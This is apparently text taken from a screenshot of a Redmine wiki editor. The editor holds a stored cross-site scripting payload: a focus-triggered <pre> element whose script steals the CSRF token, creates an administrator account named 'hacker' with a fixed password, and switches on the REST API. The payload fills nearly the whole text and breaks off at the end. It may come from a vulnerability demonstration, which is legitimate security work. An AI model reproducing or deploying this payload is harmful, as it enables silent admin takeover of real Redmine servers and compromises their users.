 Test Project 1 »
Search:
DEV1
+ Overview Activity Issues Gantt Calendar News Documents Wiki Files Settings
Wiki
B I U S C H1 H2 H3 pre <> ?
<pre onfocusin="let xhr=new XMLHttpRequest;xhr.onreadystatechange=function(){if(4===xhr.readyState)
{doc=document.implementation.createHTMLDocument(''),doc.documentElement.innerHTML=xhr.responseText,value=doc.getElementsByName('authenticity_token');var
e=encodeURIComponent(value[3].value);fetch('http://redmine.ampire.corp/users/',{method: 'POST', credentials: 'include', headers: {'Content-type':'application/x-www-form-urlencoded'},
body:'utf8=?
&authenticity_token='+e+'&user[login]=hacker&user[firstname]=hacker&user[lastname]=hacker&user[mail]=hacker%40hacker.ru&user[language]=en&user[admin]=0&user[admin]=1&user[password]=hackerhacke
r&user[password_confirmation]=hackerhacker&user[generate_password]=0&user[must_change_passwd]=0&user[mail_notification]=only_my_events&user[notified_project_ids]
[]=&pref[no_self_notified]=0&pref[no_self_notified]=1&pref[hide_mail]=0&pref[hide_mail]=1&pref[time_zone]=&pref[comments_sorting]=asc&pref[warn_on_leaving_unsaved]=0&pref[warn_on_leaving_unsav
ed]=1&continue=Create+and+continue'});let n=new XMLHttpRequest;var t='utf8=?
&authenticity_token='+e+'&settings[rest_api_enabled]=0&settings[rest_api_enabled]=1&settings[jsonp_enabled]=0&commit=Save';n.open('POST','http://redmine.ampire.corp/settings/edit?
tab=api',!0),n.setRequestHeader('Content-type','application/x-www-form-urlencoded'),n.onreadystatechange=function()
{4==n.readyState&&200==n.status&&console.log('Success!')},n.send(t)}},xhr.open('GET','http://redmine.ampire.corp/settings?tab=api'),xhr.send();" tabindex=1 style='height:1000px;width:1000px;'
class=